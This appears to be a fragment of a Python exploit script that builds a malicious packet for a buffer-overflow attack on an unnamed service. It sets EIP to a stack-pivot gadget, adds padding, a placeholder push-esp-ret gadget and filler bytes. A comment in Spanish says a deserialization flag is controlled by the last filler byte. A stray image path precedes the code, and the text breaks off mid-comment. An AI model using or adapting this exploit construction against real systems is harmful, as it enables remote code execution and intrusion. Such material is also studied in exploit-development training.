 pkg_header = "\x75\x19\xba\xab"
pkg_part2 = "\x03\x00\x00\x00"
pkg_part3 = "\x01\x00\x00\x00"
pkg_loop_length = struct.pack("<I", 0x400)
pkg_size = struct.pack("<I", 0x400)
pkg_cmd = "A" * 128
eip = struct.pack("<I", 0x1001C6DE) # Stack Pivot: add esp, 658; ret
padding_to_align_push_esp_ret_gadget = "A" * 8
push_esp_ret_gadget = struct.pack("<I", 0x42424242) # Change execution to Stack: push esp, ret gadget
junk = "C"*880
pkg_flag_to_deserialize = struct.pack("<I", ord(junk[-1])) # Este flag es controlado por el ultimo va
pkg_part8 = "\x32\x01\x44\x61"
pkg_part9 = "\x74\x61\x01\x30"
pkg_part10 = "\x01\x00\x00\x00"
pkg_part11 = "\x00\x00\x00\x00"